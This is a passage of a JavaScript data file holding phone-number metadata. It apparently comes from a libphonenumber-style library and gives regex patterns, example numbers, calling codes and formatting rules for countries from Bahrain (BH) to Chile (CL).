					[, '(\\d)(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['43[1-6]|70[1-9]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2,3})',
						'$1 $2 $3',
						['[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:70|8)0'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['43[1-7]|7'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[48]|9[08]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BH: [
				,
				[, , '[136-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'(?:1(?:3[1356]|6[0156]|7\\d)\\d|6(?:1[16]\\d|500|6(?:0\\d|3[12]|44|7[7-9]|88)|9[69][69])|7(?:1(?:11|78)|7\\d\\d))\\d{4}',
					,
					,
					,
					'17001234',
				],
				[
					,
					,
					'(?:3(?:[1-79]\\d|8[0-47-9])\\d|6(?:3(?:00|33|6[16])|6(?:3[03-9]|[69]\\d|7[0-6])))\\d{4}',
					,
					,
					,
					'36001234',
				],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '(?:87|9[014578])\\d{6}', , , , '90123456'],
				[, , '84\\d{6}', , , , '84123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BH',
				973,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[13679]|8[047]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BI: [
				,
				[, , '(?:[267]\\d|31)\\d{6}', , , , , , , [8]],
				[, , '(?:22|31)\\d{6}', , , , '22201234'],
				[, , '(?:29|6[1257-9]|7[125-9])\\d{6}', , , , '79561234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BI',
				257,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2367]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BJ: [
				,
				[, , '(?:[25689]\\d|40)\\d{6}', , , , , , , [8]],
				[, , '2(?:02|1[037]|2[45]|3[68])\\d{5}', , , , '20211234'],
				[, , '(?:40|5[1-9]|6\\d|9[013-9])\\d{6}', , , , '90011234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '857[58]\\d{4}', , , , '85751234'],
				'BJ',
				229,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-689]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '81\\d{6}', , , , '81123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BL: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[, , '590(?:2[7-9]|5[12]|87)\\d{4}', , , , '590271234'],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'BL',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BM: [
				,
				[, , '(?:441|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '441(?:[46]\\d\\d|5(?:4\\d|60|89))\\d{4}', , , , '4414123456', , , , [7]],
				[, , '441(?:[2378]\\d|5[0-39])\\d{5}', , , , '4413701234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'BM',
				1,
				'011',
				'1',
				,
				,
				'1|([2-8]\\d{6})$',
				'441$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'441',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BN: [
				,
				[, , '[2-578]\\d{6}', , , , , , , [7]],
				[, , '22[0-7]\\d{4}|(?:2[013-9]|[34]\\d|5[0-25-9])\\d{5}', , , , '2345678'],
				[, , '(?:22[89]|[78]\\d\\d)\\d{4}', , , , '7123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[34]\\d{5}', , , , '5345678'],
				'BN',
				673,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-578]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BO: [
				,
				[, , '(?:[2-467]\\d\\d|8001)\\d{5}', , , , , , , [8, 9], [7]],
				[
					,
					,
					'(?:2(?:2\\d\\d|5(?:11|[258]\\d|9[67])|6(?:12|2\\d|9[34])|8(?:2[34]|39|62))|3(?:3\\d\\d|4(?:6\\d|8[24])|8(?:25|42|5[257]|86|9[25])|9(?:[27]\\d|3[2-4]|4[248]|5[24]|6[2-6]))|4(?:4\\d\\d|6(?:11|[24689]\\d|72)))\\d{4}',
					,
					,
					,
					'22123456',
					,
					,
					[8],
					[7],
				],
				[, , '[67]\\d{7}', , , , '71234567', , , [8]],
				[, , '8001[07]\\d{4}', , , , '800171234', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BO',
				591,
				'00(?:1\\d)?',
				'0',
				,
				,
				'0(1\\d)?',
				,
				,
				,
				[
					[, '(\\d)(\\d{7})', '$1 $2', ['[23]|4[46]'], , '0$CC $1'],
					[, '(\\d{8})', '$1', ['[67]'], , '0$CC $1'],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['8'], , '0$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8001[07]\\d{4}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BQ: [
				,
				[, , '(?:[34]1|7\\d)\\d{5}', , , , , , , [7]],
				[, , '(?:318[023]|41(?:6[023]|70)|7(?:1[578]|2[05]|50)\\d)\\d{3}', , , , '7151234'],
				[
					,
					,
					'(?:31(?:8[14-8]|9[14578])|416[14-9]|7(?:0[01]|7[07]|8\\d|9[056])\\d)\\d{3}',
					,
					,
					,
					'3181234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BQ',
				599,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'[347]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BR: [
				,
				[
					,
					,
					'(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11],
				],
				[
					,
					,
					'(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-5]\\d{7}',
					,
					,
					,
					'1123456789',
					,
					,
					[10],
					[8],
				],
				[
					,
					,
					'(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])(?:7|9\\d)\\d{7}',
					,
					,
					,
					'11961234567',
					,
					,
					[10, 11],
					[8, 9],
				],
				[, , '800\\d{6,7}', , , , '800123456', , , [9, 10]],
				[, , '300\\d{6}|[59]00\\d{6,7}', , , , '300123456', , , [9, 10]],
				[
					,
					,
					'(?:30[03]\\d{3}|4(?:0(?:0\\d|20)|370))\\d{4}|300\\d{5}',
					,
					,
					,
					'40041234',
					,
					,
					[8, 10],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BR',
				55,
				'00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)',
				'0',
				,
				,
				'(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?',
				'$2',
				,
				,
				[
					[
						,
						'(\\d{3,6})',
						'$1',
						['1(?:1[25-8]|2[357-9]|3[02-68]|4[12568]|5|6[0-8]|8[015]|9[0-47-9])|321|610'],
					],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['300|4(?:0[02]|37)', '4(?:02|37)0|[34]00']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[2-57]', '[2357]|4(?:[0-24-9]|3(?:[0-689]|7[1-9]))']],
					[, '(\\d{3})(\\d{2,3})(\\d{4})', '$1 $2 $3', ['(?:[358]|90)0'], '0$1'],
					[, '(\\d{5})(\\d{4})', '$1-$2', ['9']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2-$3',
						['(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]'],
						'($1)',
						'0 $CC ($1)',
					],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1 $2-$3', ['[16][1-9]|[2-57-9]'], '($1)', '0 $CC ($1)'],
				],
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['300|4(?:0[02]|37)', '4(?:02|37)0|[34]00']],
					[, '(\\d{3})(\\d{2,3})(\\d{4})', '$1 $2 $3', ['(?:[358]|90)0'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2-$3',
						['(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]'],
						'($1)',
						'0 $CC ($1)',
					],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1 $2-$3', ['[16][1-9]|[2-57-9]'], '($1)', '0 $CC ($1)'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '30(?:0\\d{5,7}|3\\d{7})|40(?:0\\d|20)\\d{4}|800\\d{6,7}', , , , , , , [8, 9, 10]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BS: [
				,
				[, , '(?:242|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'242(?:3(?:02|[236][1-9]|4[0-24-9]|5[0-68]|7[347]|8[0-4]|9[2-467])|461|502|6(?:0[1-4]|12|2[013]|[45]0|7[67]|8[78]|9[89])|7(?:02|88))\\d{4}',
					,
					,
					,
					'2423456789',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'242(?:3(?:5[79]|7[56]|95)|4(?:[23][1-9]|4[1-35-9]|5[1-8]|6[2-8]|7\\d|81)|5(?:2[45]|3[35]|44|5[1-46-9]|65|77)|6[34]6|7(?:27|38)|8(?:0[1-9]|1[02-9]|2\\d|[89]9))\\d{4}',
					,
					,
					,
					'2423591234',
					,
					,
					,
					[7],
				],
				[, , '242300\\d{4}|8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456', , , , [7]],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'BS',
				1,
				'011',
				'1',
				,
				,
				'1|([3-8]\\d{6})$',
				'242$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'242',
				[, , , , , , , , , [-1]],
				[, , '242225\\d{4}', , , , '2422250123'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BT: [
				,
				[, , '[17]\\d{7}|[2-8]\\d{6}', , , , , , , [7, 8], [6]],
				[
					,
					,
					'(?:2[3-6]|[34][5-7]|5[236]|6[2-46]|7[246]|8[2-4])\\d{5}',
					,
					,
					,
					'2345678',
					,
					,
					[7],
					[6],
				],
				[, , '(?:1[67]|77)\\d{6}', , , , '17123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BT',
				975,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[2-7]']],
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-68]|7[246]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[67]|7']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-68]|7[246]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[67]|7']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BW: [
				,
				[, , '(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}', , , , , , , [7, 8, 10]],
				[
					,
					,
					'(?:2(?:4[0-48]|6[0-24]|9[0578])|3(?:1[0-35-9]|55|[69]\\d|7[013])|4(?:6[03]|7[1267]|9[0-5])|5(?:3[03489]|4[0489]|7[1-47]|88|9[0-49])|6(?:2[1-35]|5[149]|8[067]))\\d{4}',
					,
					,
					,
					'2401234',
					,
					,
					[7],
				],
				[, , '(?:321|7(?:[1-7]\\d|8[01]))\\d{5}', , , , '71123456', , , [8]],
				[, , '(?:0800|800\\d)\\d{6}', , , , '0800012345', , , [10]],
				[, , '90\\d{5}', , , , '9012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '79(?:1(?:[01]\\d|2[0-7])|2[0-7]\\d)\\d{3}', , , , '79101234', , , [8]],
				'BW',
				267,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['90']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[24-6]|3[15-79]']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[37]']],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BY: [
				,
				[
					,
					,
					'(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11],
					[5],
				],
				[
					,
					,
					'(?:1(?:5(?:1[1-5]|[24]\\d|6[2-4]|9[1-7])|6(?:[235]\\d|4[1-7])|7\\d\\d)|2(?:1(?:[246]\\d|3[0-35-9]|5[1-9])|2(?:[235]\\d|4[0-8])|3(?:[26]\\d|3[02-79]|4[024-7]|5[03-7])))\\d{5}',
					,
					,
					,
					'152450911',
					,
					,
					[9],
					[5, 6, 7],
				],
				[, , '(?:2(?:5[5-79]|9[1-9])|(?:33|44)\\d)\\d{6}', , , , '294911911', , , [9]],
				[, , '800\\d{3,7}|8(?:0[13]|20\\d)\\d{7}', , , , '8011234567'],
				[, , '(?:810|902)\\d{7}', , , , '9021234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '249\\d{6}', , , , '249123456', , , [9]],
				'BY',
				375,
				'810',
				'8',
				,
				,
				'0|80?',
				,
				'8~10',
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['800'], '8 $1'],
					[, '(\\d{3})(\\d{2})(\\d{2,4})', '$1 $2 $3', ['800'], '8 $1'],
					[
						,
						'(\\d{4})(\\d{2})(\\d{3})',
						'$1 $2-$3',
						[
							'1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])',
							'1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])',
						],
						'8 0$1',
					],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['1(?:[56]|7[467])|2[1-3]'],
						'8 0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['[1-4]'], '8 0$1'],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['[89]'], '8 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800\\d{3,7}|(?:8(?:0[13]|10|20\\d)|902)\\d{7}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BZ: [
				,
				[, , '(?:0800\\d|[2-8])\\d{6}', , , , , , , [7, 11]],
				[
					,
					,
					'(?:2(?:[02]\\d|36|[68]0)|[3-58](?:[02]\\d|[68]0)|7(?:[02]\\d|32|[68]0))\\d{4}',
					,
					,
					,
					'2221234',
					,
					,
					[7],
				],
				[, , '6[0-35-7]\\d{5}', , , , '6221234', , , [7]],
				[, , '0800\\d{7}', , , , '08001234123', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BZ',
				501,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-8]']],
					[, '(\\d)(\\d{3})(\\d{4})(\\d{3})', '$1-$2-$3-$4', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CA: [
				,
				[, , '(?:[2-8]\\d|90)\\d{8}|3\\d{6}', , , , , , , [7, 10]],
				[
					,
					,
					'(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}',
					,
					,
					,
					'5062345678',
					,
					,
					[10],
					[7],
				],
				[
					,
					,
					'(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}',
					,
					,
					,
					'5062345678',
					,
					,
					[10],
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456', , , [10]],
				[, , '900[2-9]\\d{6}', , , , '9002123456', , , [10]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-7]|33|44|66|77|88)|622)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
					,
					,
					[10],
				],
				[, , '600[2-9]\\d{6}', , , , '6002012345', , , [10]],
				'CA',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '310\\d{4}', , , , '3101234', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CC: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}',
					,
					,
					,
					'891621234',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'CC',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|([59]\\d{7})$',
				'8$1',
				'0011',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CD: [
				,
				[, , '[189]\\d{8}|[1-68]\\d{6}', , , , , , , [7, 9]],
				[, , '12\\d{7}|[1-6]\\d{6}', , , , '1234567'],
				[, , '88\\d{5}|(?:8[0-59]|9[017-9])\\d{7}', , , , '991234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CD',
				243,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['88'], '0$1'],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['[1-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CF: [
				,
				[, , '(?:[27]\\d{3}|8776)\\d{4}', , , , , , , [8]],
				[, , '2[12]\\d{6}', , , , '21612345'],
				[, , '7[02457]\\d{6}', , , , '70012345'],
				[, , , , , , , , , [-1]],
				[, , '8776\\d{4}', , , , '87761234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CF',
				236,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[278]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CG: [
				,
				[, , '222\\d{6}|(?:0\\d|80)\\d{7}', , , , , , , [9]],
				[, , '222[1-589]\\d{5}', , , , '222123456'],
				[
					,
					,
					'026(?:1[0-5]|6[6-9])\\d{4}|0(?:[14-6]\\d\\d|2(?:40|5[5-8]|6[07-9]))\\d{5}',
					,
					,
					,
					'061234567',
				],
				[, , , , , , , , , [-1]],
				[, , '80(?:0\\d\\d|120)\\d{4}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CG',
				242,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[02]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CH: [
				,
				[, , '8\\d{11}|[2-9]\\d{8}', , , , , , , [9, 12]],
				[, , '(?:2[12467]|3[1-4]|4[134]|5[256]|6[12]|[7-9]1)\\d{7}', , , , '212345678', , , [9]],
				[, , '7[35-9]\\d{7}', , , , '781234567', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '90[016]\\d{6}', , , , '900123456', , , [9]],
				[, , '84[0248]\\d{6}', , , , '840123456', , , [9]],
				[, , '878\\d{6}', , , , '878123456', , , [9]],
				[, , , , , , , , , [-1]],
				'CH',
				41,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8[047]|90'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-79]|81'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['8'], '0$1'],
				],
				,
				[, , '74[0248]\\d{6}', , , , '740123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '5[18]\\d{7}', , , , '581234567', , , [9]],
				,
				,
				[, , '860\\d{9}', , , , '860123456789', , , [12]],
			],
			CI: [
				,
				[, , '[02]\\d{9}', , , , , , , [10]],
				[
					,
					,
					'2(?:[15]\\d{3}|7(?:2(?:0[23]|1[2357]|[23][45]|4[3-5])|3(?:06|1[69]|[2-6]7)))\\d{5}',
					,
					,
					,
					'2123456789',
				],
				[, , '0704[0-7]\\d{5}|0(?:[15]\\d\\d|7(?:0[0-37-9]|[4-9][7-9]))\\d{6}', , , , '0123456789'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CI',
				225,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d)(\\d{5})', '$1 $2 $3 $4', ['2']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CK: [
				,
				[, , '[2-578]\\d{4}', , , , , , , [5]],
				[, , '(?:2\\d|3[13-7]|4[1-5])\\d{3}', , , , '21234'],
				[, , '[578]\\d{4}', , , , '71234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CK',
				682,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})', '$1 $2', ['[2-578]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CL: [
				,
				[, , '12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}', , , , , , , [9, 10, 11]],
				[
					,
					,
